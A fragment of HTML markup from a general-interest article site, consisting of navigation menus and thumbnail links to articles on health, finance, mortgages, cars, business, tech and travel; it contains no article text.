				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
